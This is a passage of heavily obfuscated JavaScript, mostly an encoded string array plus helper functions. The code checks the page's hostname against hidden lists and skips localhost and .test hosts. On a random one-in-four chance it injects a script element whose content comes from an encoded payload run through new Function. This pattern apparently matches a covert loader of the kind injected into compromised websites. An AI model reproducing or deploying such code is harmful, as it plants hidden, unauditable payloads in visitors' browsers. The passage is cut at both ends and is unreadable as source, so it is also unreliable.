=S(0x17d0,'vbeR')+S(0x2f3,'&Zxr')+S(0xbf3,'EFwN')+S(0x112a,'uUHy')+S(0xad3,'vbeR')+S(0x442,'j43P')+S(0x94b,'#^0%')+S(0x845,'XJZ*')+S(0xdf2,'Wff@')+S(0x1822,'dtFt')+S(0xec7,'!Rdi')+S(0x1d4,'KJ7i')+S(0x7a7,'!Q(7')+S(0xe79,'&Zxr')+S(0x271,'R52h')+S(0x1563,'nU)t')+S(0x3c5,'j43P')+S(0x3ca,'Pe9]'),d[S(0x148d,'XJZ*')]=function(z,A){return z-A;},d[S(0x9f8,'7^4j')]=S(0xb4f,'!Rdi')+S(0x9dd,'Wff@')+S(0x754,'fpe)')+S(0x188d,'7^4j')+S(0xe6b,'bzhz'),d[S(0x17e7,'U9YM')]=S(0x1ab2,'9$#!')+S(0x10d1,'eydP'),d[S(0x1305,'mtBG')]=S(0x1074,'f6LJ')+'t',d[S(0x1371,'B]BK')]=function(z,A){return z===A;},d[S(0x11fa,'j43P')]=S(0x2f9,'XPyx')+S(0x13ca,'fpe)'),d[S(0x192c,'R1dJ')]=function(z,A){return z===A;},d[S(0x295,'&k6g')]=function(x,y,z){return x(y,z);},d[S(0x104e,'!7t#')]=function(x,y,z){return x(y,z);},d[S(0x17b7,'!Q(7')]=function(x,y,z){return x(y,z);},d[S(0x1ac8,'Pe9]')]=function(z,A){return z-A;},d[S(0x437,'#^0%')]=function(x,y,z){return x(y,z);},d[S(0x13d8,'nU)t')]=function(x){return x();},d[S(0x97b,'&Zxr')]=S(0x1db,'dtFt')+'t',d[S(0x12a9,'OMlV')]=S(0x14eb,'7^4j')+S(0xd32,'&k6g')+S(0xe6d,'7M73'),d[S(0xe03,'#]#f')]=function(z,A){return z||A;},d[S(0x1762,'Wff@')]=S(0x1641,'dtFt')+S(0x16b4,'0Ep@')+S(0xdb9,'nU)t')+S(0x147a,'5dRX')+S(0xbc1,'!Q(7')+S(0x85c,'SXQ%')+S(0xf8d,'m1I4')+S(0x645,'fpe)'),d[S(0x1453,'[U7D')]=S(0x223,'eydP')+S(0x178e,'QU$5')+S(0x1425,'XJZ*')+S(0x10e6,'R52h')+S(0x62e,'Qs4U')+S(0x1558,'&Zxr'),d[S(0x149c,'9$#!')]=function(x){return x();},d[S(0xf2c,'5dRX')]=function(z,A){return z!==A;},d[S(0x19bb,'fpe)')]=function(x,y){return x(y);},d[S(0x1451,'bzhz')]=function(z,A){return z+A;},d[S(0x30e,'dtFt')]=S(0x216,'mhe&');var e=d,f=function(){var x=!![];return function(y,z){var A=x?function(){var T=_0x8653444e;if(z){var B=z[T(0x4a1,'7^4j')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function g(x,y){var U=S;for(var z in x)if(e[U(0x197b,'&Zxr')](z[U(0x11c7,'mhe&')+'h'],y)&&function(A,B){var V=U;for(var D=0x2;e[V(0xca2,'mtBG')](D,B[V(0x14e5,'m1I4')+'h']);D++)if(e[V(0x1004,'vbeR')](A[V(0x1283,'XJZ*')+V(0x1469,'Pe9]')](B[D][0x0]),B[D][0x1]))return;return 0x1;}(z,arguments))return x[z];}function h(x,y){var W=S;return e[W(0x1a70,'ystP')](x,Math[W(0x157e,'mtBG')](e[W(0x14d1,'r6U$')](Math[W(0x1481,'%vM1')+'m'](),e[W(0xe8e,'B]BK')](e[W(0xf62,'wo*y')](y,0x1),x))));}function i(x,y){var X=S;for(var z=0x0;e[X(0x17ae,'bzhz')](z,y[X(0x1ab1,'OD0i')+'h']);z++){var A=y[z],B=e[X(0x18de,'bzhz')](0x0,A[X(0xe52,'m1I4')+'Of']('.'))?e[X(0xac0,'&k6g')]('.',x):x,D=e[X(0x357,'SXQ%')](B[X(0x14e5,'m1I4')+'h'],A[X(0x1ab1,'OD0i')+'h']),H=B[X(0x15f9,'f6LJ')+'Of'](A,D),D=e[X(0xd2e,'Pe9]')](-0x1,H)&&e[X(0x5a6,'%vM1')](H,D);if(D&&(e[X(0x404,'&k6g')](B[X(0x11c7,'mhe&')+'h'],A[X(0xf99,'ystP')+'h'])||e[X(0xae4,'fpe)')](0x0,A[X(0x8e6,'M*41')+'Of']('.'))))return 0x1;}}function j(){var Y=S,x,y;return e[Y(0x5ff,'vbeR')](g,e[Y(0x1583,'ystP')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var Z=S,x=e[Z(0x414,'dtFt')](l,e[Z(0x344,'7^4j')](j));if(x){var x=e[Z(0x12fc,'wo*y')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(e[Z(0xba6,'5dRX')](0x46,x[Z(0x10b1,'7M73')+Z(0x18fc,'V%bT')](0x0))&&e[Z(0x311,'mtBG')](0x66,x[Z(0x18d3,'QU$5')+Z(0x799,'17O%')](0x0))||e[Z(0xaa2,'#^0%')](0x49,x[Z(0xd10,'m1I4')+Z(0x5c9,'mhe&')](0x1))&&e[Z(0xb4d,'eydP')](0x69,x[Z(0x1a83,'fpe)')+Z(0xddf,'!Rdi')](0x1))||e[Z(0x802,'f6LJ')](0x4c,x[Z(0x108e,'ystP')+Z(0x10b4,'7M73')](0x2))&&e[Z(0x517,'!Rdi')](0x6c,x[Z(0xfbd,'5dRX')+Z(0x1486,'9$#!')](0x2))||e[Z(0x43b,'Qs4U')](0x45,x[Z(0x637,'sa^i')+Z(0x61b,'%vM1')](0x3))&&e[Z(0x173c,'QU$5')](0x65,x[Z(0x10a2,'Wff@')+Z(0x1469,'Pe9]')](0x3))||e[Z(0xdab,'#]#f')](0x3a,x[Z(0x10a2,'Wff@')+Z(0x16e9,'#]#f')](0x4))):void 0x0;}}function l(x){var a0=S;return e[a0(0x1a9d,'#]#f')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a1=S,x=e[a1(0x15f5,'OD0i')](j);if(x){var y=e[a1(0xa3c,'L#Z]')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!e[a1(0x172b,'j43P')](y,'~')?e[a1(0x1143,'ystP')](l,x):z)&&e[a1(0x11c8,'Qs4U')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return e[a1(0x12d3,'&Zxr')](y,z);}}function n(){var a2=S,x=e[a2(0x668,'!Q(7')],y=new RegExp(e[a2(0x1053,'R52h')],'g');return x[a2(0x7ae,'mhe&')+'ce'](y,'')[a2(0xafa,'U9YM')](';');}function o(){var a3=S,x=e[a3(0x18f3,'SXQ%')],y=new RegExp(e[a3(0x14c9,'U9YM')],'g');return x[a3(0xa3b,'!Rdi')+'ce'](y,'')[a3(0xa74,'mtBG')](';');}function p(x){var a4=S;return e[a4(0x9ce,'#^0%')](-0x1,x[a4(0x1034,'%vM1')+'Of'](String[a4(0xf46,'#^0%')+a4(0x1827,'#^0%')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0x9d0,'SXQ%')](x)||new RegExp(e[a4(0x603,'7^4j')],'g')[a4(0x3b2,'9$#!')](x));var y;}function q(x,y){var a5=S,z=x[a5(0x11c7,'mhe&')+'h'];return e[a5(0x5eb,'Pe9]')](x[a5(0xf82,'ystP')+a5(0xf4d,'#^0%')](e[a5(0x1704,'bzhz')](z,y[a5(0x13b6,'j43P')+'h']),z),y);}function r(){var a6=S,x=e[a6(0xfa8,'r6U$')](f,this,function(){var a7=a6,B={};B[a7(0x329,'V%bT')]=e[a7(0x15e4,'eydP')];var D=B,H=e[a7(0x140d,'&k6g')](typeof window,e[a7(0x196e,'!Q(7')])?window:e[a7(0x9ce,'#^0%')](typeof process,e[a7(0x15f3,'L#Z]')])&&e[a7(0x1291,'eydP')](typeof require,e[a7(0x19df,'mtBG')])&&e[a7(0x82e,'U9YM')](typeof global,e[a7(0xc04,'&Zxr')])?global:this,I=function(){var a8=a7,J=new H[(a8(0x1163,'M*41'))+'p'](D[a8(0x12c8,'!7t#')]);return!J[a8(0x17e3,'vbeR')](x);};return e[a7(0x454,'conx')](I);});e[a6(0x9e5,'OMlV')](x);var y=e[a6(0x3f0,'M*41')](n),z=e[a6(0x11ac,'r6U$')](m),A=e[a6(0x1200,'mhe&')](o);return!z||!!(e[a6(0x297,'r6U$')](i,z=e[a6(0x15cb,'vbeR')](q,z,String[a6(0x16ff,'r6U$')+a6(0x36c,'nU)t')+'de'](0x2e))?z[a6(0x1124,'vbeR')+a6(0x1202,'ystP')](0x0,e[a6(0x1790,'fpe)')](z[a6(0x676,'XJZ*')+'h'],0x1)):z,y)||e[a6(0xfad,'f6LJ')](i,z,A)||e[a6(0x635,'j43P')](p,z)||e[a6(0xcee,'QU$5')](k));}function s(x){var a9=S,y=e[a9(0xb13,'m1I4')](j),z;y&&((z=y[a9(0x8c8,'eydP')+a9(0x6be,'dtFt')+a9(0x1574,'mtBG')](e[a9(0x4fc,'[U7D')]))[a9(0x1203,'M*41')]=e[a9(0x142a,'f6LJ')],z[a9(0x3ba,'%vM1')+a9(0xece,'[U7D')+'t']=x,(y[a9(0x12cb,'XJZ*')]||y[a9(0xe0a,'&Zxr')]||y[a9(0x756,'OD0i')+a9(0xfb3,'7M73')+a9(0x412,'!Rdi')])[a9(0x1a69,'!Rdi')+a9(0xf26,'sa^i')+'d'](z),z[a9(0x53e,'Wff@')+'e']());}function t(){var aa=S,x,y=e[aa(0x1007,'Pe9]')](g,e[aa(0x10d6,'&Zxr')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=e[aa(0x14c4,'sa^i')],A=new RegExp(e[aa(0x439,'EFwN')],'g'),(A=y[z[aa(0x6ca,'!Q(7')+'ce'](A,'')])&&A[aa(0x130e,'17O%')+aa(0x415,'9$#!')][aa(0xa7c,'L#Z]')+aa(0x235,'QU$5')+'d'](A));}try{var u,v,w;e[S(0x10ae,'V%bT')](r)||(e[S(0xc74,'!7t#')](t),e[S(0x289,'dtFt')](0x1,e[S(0xfcb,'&k6g')](h,0x1,u=0x4))||e[S(0x16da,'&k6g')](s,e[S(0x296,'fpe)')](e[S(0x1265,'M*41')]('(',new Function((function(){var _0x4563341=function(){var _0x6735138c=['vtj0m2jvzgHkExDUvNPst1KXuMLAr1jnuJjRBKXdzfHo','v2X0s0P5A3jtu2D3zurfEfLtD25LvuiZsKnJCeSWA29n','yZnsBu5ky1HRBKXdzfHorxbRvvDrme1iwMHkExDUyuCX','AKXdy3LlAMHTsNLRCLntz3DLreuXwvn3BK4WvKzsq2nW','qNrHmgHyvurSBG','De1ImgnUtenKwa','sMfQvxm','EwTYu1nND2vettnpq3DUs1zsq0Pty3blmgTVtuHNEu1u','y0HwwK0YuLrwEwnZsJfKuLjeAfHvA1PRvfzSDe5gzffI','vZnszfbxnwjImtbZyMX0DLHumxDmsevYufzomgnTBhvA','mgTVtuHNEK5ez3nkm1j4zg1RBKTtDePlrei0tvrAAeXd','mtq2nZK5nNvNqM51DW','CeTUqMHJBK5Su1C1meTfz29nsgD5wKDvC0P5BfvrAvvU','AxDUvunswu55y3blmgTVtuHNmfLTrxnkmfjetxLNBKTt','qJrnELKWtenKCvOYwLLkEwTYu1nND2verMHAAxDUv25J','zvnJC0OXzfbxBu5ty1DsA1zQrMHkExDUvNPsmu5fsLrI','tdnSseP5D25wELPHwtfgs1fTtKTJwfvUtenKAvyYvKnw','BKTgAfDuAwnWsZbRB01iz3HnmKLZsNPKrLjvuw5lu3rk','s1nRCMnhrNLJmLzkyM5rB1ndz3DLre5TwLn3BK5tzZnx','r29Us1n0sKTeqJrnAMn5tenJEuTQAg1kEwTYu1nND2ve','BMfvsMvHq2nWwfn3BLP5y3bpmNC5wMX0sKTeqJrnveuX','m3bhuti5C0P5D25wELz4vuzKuvjTtKLnBtbUtenKwe5e','mefUs1yWB2riBhDAvZLTsuHcEwiYtMXJm01Zzdf0uKTe','y3bwruLSsNLRCLntz3DLreu1wwL3BKPhuJnnAwnWsZbR','mfPfEdjsEwnZsJfJmMnwtLHumgrvyLzJBKXdzfHvrxrV','qJrorfPQtenKnvfiy2TkEwTYu1nND2verxLnExDUuuu5','oxrImwXZvNLJCW','vKXiwtLABhrxs0rcne5eutnmq2rcwJe1CKP5Bgrlr29Z','mgnyvKzrmJLcwMXJBKXdzdfvmJLUyw5gD1PfoxHkExDU','tLbkEwXKs0DZC1PUvNvzm1jWyJi0B0TyDdjzweLNvMOX','A3jtu2D3zurfmvPPD25ou2CZv1nJCeSWA29nsgD5t0rN','C0OXsw1IA01Us1n0sKTeqJrorfuWtenJCfzfswXkEwTY','sNvwr0z4sNL3BLyXqMTzmvj0ytbwCwmZA25mq2qXvti5','rZaWvJffDLKWze5uEwnZsJfKu01wsM9KAMHXsNL3BLyX','qwTxrgnUs1yWB2vgDeXlrei0tKrvmuXdy29xrLPpsNLR','BfL5D25lvLjdsLnJCeSWA29nsgD5txPvC0P6vw9omwTU','yJfwwfvSwMTwBwHesNL3BLz6zgTzmgXPy0Dovfnfy25m','q2nWvKvjBeP5A3jtu2D3zurnELPtD25nwfzHwKnJCeSW','A29nsgD6tM1rC0OWCgPKq1fUs1n0sKTeqJrnBvKZtenK','y3blmgTVtuHNEu1QsxnkEKf5ytnnBKTtDePlrei0txPf','rMHSy1zJmvPRmg5mq2qXyLDZCLyXsLDArtKZt0nJC0OX','nuP5D25ArK52zgXKufrTuK1usgTUtenKwfvTmunJve12','vLPRvuvJBKXdzfHoBe5PvNPwA1KWDeTtEwnZsJfKu2vh','A29nsgD4wvrrC0OWEhPxvMDUs1yWovPUvNvzm1jWyJi0','yvnJCeSWA29nsgD5wtjnC0OYnxPwrMDUs1n0sKTeqJrn','Dfz6zg9zmu5PyvnJC0OYuNrHmfPdtvzsneP5D25wELPm','ngTKEwnWsZbRB01iz3PnALvZsNPotvnfD25lu3rks0rc','zZbzmLfZsJnsEa','tuHNEu56wxnkmJfpsKHJBKTtDePlrei0twPRneXdzgfK','EfPQy3nkm2XbzhLrBKTtDePlrei0txPvmeXdzhvvALji','A1rhrw5mq2rytKDzDLyXqLfrv2HOsNL3BLz6zgTArwXk','DePlrei0twPfm0XdzerHr1OWsNLSzfbvA29nsgCWtxPN','sePqsNL3BLPTmxzsvMrqvw1stvreqw5mq2rQv2TsAMff','n0fMv01Qsa','vNrImMTUtenKwe56qJzwmujpwtbKmvLty3nkmJLuyxPs','B25lu3rks0rcne1uBgHmq2r1yZfswuP5A3jtu2D3zurj','turJC0OZCgfJrMnUs1n0sKTeqJrnAMm0tenJCwmZvM5k','u05fy25lu3rks0rcne1QvxPmq2rAwg05weP5A3jtu2D3','vNLJC0OXzfjrBvjotvHktvz6wLrkExDUvNPAveSWwLrI','yvC1BLCXuw9nsgCWtLDvC0P5uMTKEKLUs1n0vuTeqJrn','y200z2n6DZLKvhq5teDwyLntz3DLrfeZtun3BLDwnxzw','BvDdy3blmgTVtuHNmfL6vxnkmJvUvuvrBKTtDePlrei0','CwmZvM5kEwTYu1nND2vestroAxDUyvvkzwfdy3blmgTV','tuHNEu4YwxnkEvPuuLrRBKTtDePlrei0txPkAuXdy2TA','l1OYEhzzBuzZt25sB2fytxnsAJfTzfC1AMrhBhzIAwDW','Dgj5y3nkmNbAt1zcDfDvtw5mq2rytNPsEfyXsLHsv1j4','EfKYuxnkmgq1sxPRBKTtDePlrei0tvDjmuXdy29xvMXn','uNLJC0OXyZjAvK4XuJfAA1rRy25mq2ryvvDsA1nTmxzo','u2ToCLLxnvHkExDUzurOCLzSzfnxBvjovg5vBKXdzfHv','u2D3zurjEvPtD25jvKzSsKnJCeSWA29nsgD4tKrzC0OY','BKTtDePlrei0txPjEuXdzg1pv1K1sNLRCLntz3DLre16','tNPSnvyWouXkExDUvNPsB1KXqKTrBvjiww1fBKXdzfHv','r1jQu2T0uvfwyZbrEwnZsJfKuLjTuKXvmJLVvNPKD1KX','sNL3BLz6wMHxvvzeyJb0Bfj5y3nkme5AutiXwe4ZCezk','wNbkEwTYu1nND2vettfpq3DUywT0u05dy3blmgTVtuHN','vuPLyunJCeSWA29nsgD6wLrbC0OZCgfJrMnUs1n0sKTe','u2nZsJjkDgiYrJjIvZLVww5fBKXdzfHoBwHQvKDnDLPg','z3LnAK1ZsJjznvPQA25lu3rks0rcne1uAgTmq2rWuwW1','tuHNEK5usxnkmNbRyLv3BKTtDePlrei0txPbmeXdy3Hu','AKPqsNL3BMjftNjIvMrqvKHgqMnty3nkm000ytbkwfvf','Bu4WyvC5DuTitxnKu2W3y21wmgrysNvjse44zKHvn2zt','mxrJzurjm2zgEdrnAKPKt3O5y2vesxDlBJbUtZmWn2fw','mufRv0rJBKTtDePlrei0twPREKXdzdvrsgnRsNLRCLnt','vKP5D25wELj0tvHsDgj6wNDwEwnZsJfJmLrTtLftrvPQ','EwXKteHAyLn5z3DLreL5tvn3BLiZA2Ppu2nWwfqXBwrx','zurfnu5dD25kBe5gt1nJCeSWA29nsgD4twPfC0OWrM5y','q3DUu21omePdy3byvdfTzfC1AMrhBhzIAwH6teHvCguZ','r1OWsNLRCLntz3DLrff3wxL3BLffowPoAwnWsZbRB01i','sNLRCLntz3DLrePOwwL3BKTgAfDuAwnWsZbRB01iz3Ln','rxHRtvm5nvz5y3nkmMX0ytjOmLPTwKXkExDUvNPKDgqY','ounArKPSy1nJCW','EwnWsZbRB01iz3Hnr1fZsJnWywngy25lu3rks0rcne1Q','suHnB2rtEdjmsgnZzun4nuXiB3bpmZbZwLz0sKTeqJrA','me52uKHcweP5D25IAMH2wJfKuLPhuK9nrMnUtenKCwri','yvC5DuLgohDLrfeWt1rnD01QtM1lr0vZwwLSn1LumwHm','y3nkmeu0ytjKwa','wvCXDMnty3nkmwrqvezWm2ruvLPkExDUvNPAmu1xCZrI','tKrREK1esxPABhnUzwS1DwnUrKzkmta5yun4zK1izZbo','sgD5wKrzC0P6qxLHm01Us1n0sKTeqJrnEMXPtenJm1HP','sNLRCLntz3DLrfeZtML3BLritLPxq2nWsZbRB01izZbn','nuXdzhruAviZsNLSzeTiuJvJr1z2wMLcEvPyrJfHwePS','Buz5suHnouLtrMjyvhr5wLHsmwnTngDABLz1wtnsCgiY','sgD4wvrnC0OYCeXvALfUs1yWovntz3DLrev4t1n3BLiZ','zvnnnuP5A3jtu2D3zurfm015D25zwfu0vgLJCeSWA29n','vxa1sNLRCLntz3DLre5PwML3BLiWDZbIEwnWsZbRB01i','sgCYtvyWCeTtww1ABhrks0rcne1Qy3Pmq2reyuDAmeP5','AtLQu21fBKXdzfHov2X6vJfkmuWYowHkExDUvNPJnfqX','sZbRB01iz3LnrgnZsNLsA2r6sw5lu3rks0rcne16rM1m','refUtenKwe4YvLfJBLjdwKvSweP5D25HEKPtwtb0vgf6','Be1iz3HnrejKs1r0ownTvJbKweP1suHfn2zuDgznsgCW','y0nOmgfhBhPxEwqXzezoDvPirw5yu3qWyuDSELD5zfDA','ELK1sNLRCLntz3DLreK1tun3BK4XngPuEwnWsZbRB01i','tMjABhrws0rcne5hstfmq2nVv1zStuP5BgrxmvvVtuHN','Buz5suHNz2fxngDJEwXWwMLOBvCWC29nsgD5wKrfC0OX','ytnwCLz5y3nkmwmWvM1svvnyrxjKBgnUtenKmvuYouHw','wJbJBKXdzfHov1jQu1vJm1PfCfLnq2nZsJfJmLPhtLjx','A0P5A3jtu2D3zurfELPdD25nrePYy3LJCeSWA29nsgD4','u1nND2vhwtbmq2rtsM01reP5A3nAvNrks0rcne5etMXm','BeLhrMjkm0iXyZjNBLHtAgHxEwr6yuDSBwrdzgrlq2TW','DfyXstvsBwr4sNL3BLz6zdrArLjAutbSrvLty3nkme00','yKnJC0OXzfnvBu5qy1m5A1uZz3DkExDUutfoCLmXzfnH','vveYDhvAvwnUtenKrLLyBhHwELPfvKnJC0OXyZjKwe5y','ExDUvJa5v1PguMTHBMHcuNLJC0OXyZjKwgG1yLC5B2jR','u2D3zurjmfPPD25rru5yuunJCeSWA29nsgHSwML3BMjv','tenKwfvyBeDrvwrVwKvOAeP5D25IrZfYu0zKuvngwKDJ','wMX0vuTeqJrnmLL3tenJEuTQAg1kEwXKs0HKyLzdz3DL','A3jtu2D3zuroA09tD25LBhb3vNLJCeSWA29nsgD4txPb','BKXdzeDprZLXvNPKwwmXzfbJu2nZsJnKwfiWnvHoAMXv','odKYmtq2CenUCLjn','EK5RtenJAfvxvwTkEwTYu1nND2veuxPzAxDUveHowLDd','zfHovwHHvNPwu1PfBg5zu2nZsJfJmgfvwJbvmJLAytjf','wvzWyLnPy3byu2HPzeC5AeXitxbxmu1VtuHNEfPeqxnk','D25wELj4twXKuLnTtLDKwevUtenKwe5yAgTvru5YvJfJ','mtbVs1n4zK1izZborgT6turjELPSC25JBKz1yJbOs0OX','nZy4ndiZqvDSChvl','u3rks0rcne16A3Dmq2riversDKP5A3jtu2D3zurfmK15','sZbRB01izZbnr0vZsJbKtu5hog5lu3rks0rcne5ezZbm','s1nZBMmYvw5yu2DWvZfnB01iz3PzBvfZsJbKnuL6A25l','CevzmK5QuNLJC0OXyZjwrezyvurSAfKXy25mq2rSuNPc','Bgjyrw5mq2rytM1gu2jvEenArwX4sNL3BLz6zhHuvMrq','sJbkm05QA25lu3rks0rcne5evtrmq2rbutfKquP5A3jt','ytnkwfqYuMTvBvu0sNL3BMveqtftsejuytnnBKXdzhjz','B1PgrM1sEwnZsJbAm2vhuLznm0zxvJfkufiXzfbAu2nZ','qJrnv0v3tenKqvqYttjkEwTYu1nND2vesxHzExDUyw1K','C0P6rK5tBMTUs1n0sKTeqJrnELuYtenKqvqYttjkEwTY','B2jQzwn0','y3blmgTVtuHNEfLQsxnkmNbRyLv3BKTtDePlrei0txPw','wvnTuLzzu2nZsJfJmvzTtKHuAMXAvNPKnuP5D25wELzW','owPusfjVwKzkwgjty3nkmJf0ytjSwfqWsMPtr1POsNL3','mfKXwMLorwHyvvu5svLStNzzmwrqzeDos1uYoxnkExDU','zfHoELi0vJa5u1KWnu1rEwnZsJfJm1mWCejIvZLPyLDf','tdjoufKXwMTsmw80sNL3BLz6wJzKBgmWyKDssfrRy25m','q2qWy1HACeP5Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rT','u3q1ttnsA1nSy25mq2ryvum5ALnQAhjsv1zku3LJC0OY','wwL3BLritLPxq2nWsZbRB01iz3LnAMTZsJi1BLvfuw5l','sM9zmu5uyJbnBKXdzfHvv0PTyurcBe1Py3nkmMHHyKDs','ztnAAgnPqLnqvKvZuNOXDvPyy2DsvNnVvwLND2vertrn','m1v5u0rAD1Dfog5mq2ryvuHOA1rxmxzlmwmWu21ouvz5','rei0tKrREuXdy3fJm1zUsNLRCLntz3DLrff3tLn3BLDw','AKvZsJjznvPQA25lu3rks0rcne16vxPmq2r2venfmeP5','DwnUrKzkmtbVwxL4AuTtEgznsgCWtKrREK1esxPABhnU','Bgrqv1OXyM1oma','BuLZsJjSq1HTz25lvJa5wM5wDvKZuNbImJrVy3L4muXi','mwjTtJbHvZL1s0nSn2rTrNLjr285yM1wm0LgsMXAmfy0','mezSy1nJC0OXyZjzAZLyvuzOB2ngy25mq2rytLHsALvx','CLDwzfbAA055y1nJC0OXyZjKvuOYwvrKA1iXy25mq2q1','rxaXuNPzBKXdzgXIv3rvvJfcmfKXtJnKu2nZsJj4ngvh','mvvVtuHNELLxsxnkmeOZtMPRBKTwmhnkmMnUs1n4mvby','mgTVtuHNEfPuwxnkmvjUtxPrBKTtDePlrei0tKDnnuXd','mLz6zgXpu2nZsJfJmMvRBfHorKPRvdjOnuP5D25wmdLe','ovHkEwTYu1nND2vestvpu3DUuKvnEKTdy3blmgTVtuHO','DfHkExDUwKHKr1KWAfrHmdv1y1nJC0OXyZnzveOXwvrK','AhPmsfvWztnkBgrivNLIAuj6sZnvn2ztEgXxmgTVtuHN','tLnUA25lvJbVsNLJCfCXtw9nsgD6tMPRC0P5AfLwAZrU','wNzJAwGYwvHjz2rumhDLrefZzgOXC1D5zhnAvZvUzeDN','D0P5D25wmuzHwKznngiZuLHovKPQvuzJBKXdzfHoEK5Q','qJrnBve0tenKqvqYttjkEwTYu1nND2veuxPzu3DUwMPS','ufDAmwjTtJbHvZL1s0D3C2jtBdDKBuz5suC0ovCXmhnI','y3nkmwmXy1rAmfuYohjHBKvUtenKwfvSCgTvvNb1wJnW','BKP5A3jtu2D3zurnnfPtD25KseyYyvnJCeSWA29nsgD4','Auj6s0HvC2rPEdnmsgDZzvn4nKXfrxnrAxHetevrCe8Z','s0rcne1uqtfmq2n3tw10EKP5A3jtu2D3zuroA1PdD25n','D1zdy3nkmwmXy0Dou2nTuMPvBu00sNL3BLyXsLDArLzj','CeSWA29nsgCWtvrrC0OZvLHImMnUs1n0sKTeqJrnvfuY','u3GZtZmWn2ztz3bpmLOXyM1omgfxoxvjr29Vy3L4muTy','mfPvAdbvmJGZyM5fBKXdzfHom2T5uLzOC1PgrKHkExDU','tNK5A1rUvJfkExDUvJfkA1KWzeHAr1jpuZfnBKXdzfHv','sJbcufL6ww5lu3rks0rcne1xstrmq2q1uuHJA0P5A3jt','uKHkExDUvJffDLPgrM1vr0zytJbJBKXdzfHorLPQuZbO','sNPvB04XA25lu3rks0rcne1uqxLmq2n5s2POBuP5A3jt','DePlrei0twPcA0XdzfnkBtvesNLRCLntz3DLre14txL3','D25rBhb0wMXJmu5vvw5mq2ryvdbZmgrUvtnArK5isNL3','zeHgmMfty3blmgTVtuHNmfLxrxnkEwHzvMS0BKTtDePl','DuTwC25lu3rks0rcne5ewMXmq2mZwgLoueP5A3jtu2D3','sNL3BMngAfHlmwmXzvDrBKXdzfHorgrRu2POCMfgyZjz','BtrNzeDOCgmXC25vBe5xwJngmeOXmg9HEwS3zLn4CfD5','sJiXt0Piy25lu3rks0rcne16sxPmq2rlwtnrA0P5A3jt','tKrfD0XdzenKELK1sNLRCLntz3DLrezTtun3BK1PBZrA','mNbRyLv3BKTtDePlrei0twPfmKXdyZnsvvzfsNLRCLnt','uuPgzZnkEwTYu1nND2vesM1oAxDUvfC0CfD5y3blmgTV','AeP5D25wEMrRwta1EvnTtKTtBe1UtenKwe5RzhPwmuP0','mdvisNL3BLz6vJzzmwmYvw1ssK0WC25mq2r6t0DZmLyW','CLntz3DLreL4tLn3BK4XngPuEwnWsZbRB01iz3LnAMnZ','uvyWmwLsEwnZsJfJm1PRnvHovKPRuJnOveP5D25wELPh','m2rUuNLJC0OXyZjAvwHWtxPoA1nyrw5mq2rZy1DSuvz6','nvfiy2TkEwXKs0HVC1ftAZDMu3GYvZbZB01izZbpve1Z','mZa1nJiXzxPwDLnW','tvrzm0Xdy3DnBxr6sNLRCLntz3DLrfeYtun3BLfftLHr','vJv2vNLJCeSWA29nsgCWt1rRC0OWqKrwmefUs1n0sKTe','BKXdzfHor2Xwy1Dku1PfmxHkExDUvNPAAfDSzfjIvuP0','tK5rmNr6wKDoweP5D25wELPeytjRELPhuLfzu2nZsJbs','BKXdzfHoAMrQvg5rm1KWnwTnq2nZsJnrEfrTuKPvmNq0','BeKWuNLJCeSWA29nsgD5wvrfC0OYnw5vrvfUs1n0sKTe','uwW1B0P5BgrlsgTWtZmWn2rTrNLjsgm5zgP0BwiZsw9K','ELLZsNLguLPtuw5lvJa5wMX0vKTeqJrnALPRtenJm1HP','tZmWC1PwDePlrei0tvrABuXdzgHxBhrlsNLSzfbxwJfI','C0P5wLrsvgTUs1n0sKTeqJrnv1f5tenKDvvQuKHkEwTY','stfmq2n6vevOtuP5A3jtu2D3zurrm1LPD25zwfu0vgLJ','m1PdD25HBwrTv0nJCeSWA29nsgD6twPNC0OWtM9ABLfU','CgTsmKvUtenKwfvfDezJwgrHwKvWAeP5D25rvgH2yvDw','D25sru16s0nJCeSWA29nsgD4wM1vC0P5uMTKEKLUs1n0','CZrwmdKWwKvWmvf5y3nkmwmXt1DOwfvfuJnHsevUtenK','tJngmfjTuKPzu2nZsJbkrgiXqMXxrxbRvvHfBKXdzhrr','wKzsnfDTuLfAm1jQvtfWseP5D25wEMreuZi5vgiWChfJ','wxnkmJfpsKHJBKTwmhbmr1PIvxLND2veuMLnExDUu21o','Bu9ty3blmgTVtuHNEe1xtxnkEwHAv1v3BKTtDePlrei0','D1PSBdvkExDUyZboCLzwzffsBvjxzdbZBKXdzfHomhbQ','ngiXy25mq2rVyZnsA1iWnvrsEwnZsJfKu2fSCevHsfO2','u2nZsJfJm2nhtK1rmJLAvJa4D2vdy3nkmfjuytfkEvPg','veK0tenKwLHTovHkEwTYu1nND2vetMHnExDUsKDsm01P','sNL3BMruqK9ArLjeytnwBwnty3nkmwmYvdjKwe5xAgTw','tKHxrgDUtenKBG','C0OYzZrImwryvvD4A1verMHkExDUwKvoCLjUtMXuqZHU','sZbRB01iz3LzAKLZsJfSzwiXy25lu3rks0rcne5ertvm','Au5dD25smhCWyNLJCfHtAdnmrei0tvDfCeTuDdLlu3GX','mvjfAfHvsePfyuHfBKXdzfHuEtLQvtnjm1Pfmw9zu2nZ','BuLizhbIBvj2zhL4m1CXrw9nsgD5t0DjC0OYou1jvffU','stjmq2rlwtnrA0P5A3jtu2D3zuroBe55D25sru16s0nJ','A1zhmxzHruy0vezWCLnxuMTuA052tKnJC0OXyZjtBu5m','EwnZsJfJmffTtKHJEMrRvLvKteP5D25wmuL2wKu5rgiW','yvC5DuTitxnKu2W3y21wmgrysNvjse1Yzfr0ouXhvMjt','BMnTAdjrBvPeytjNBKXdzhDtmdGZvNPwDvv5y3nkmfju','BMXTuM1KD1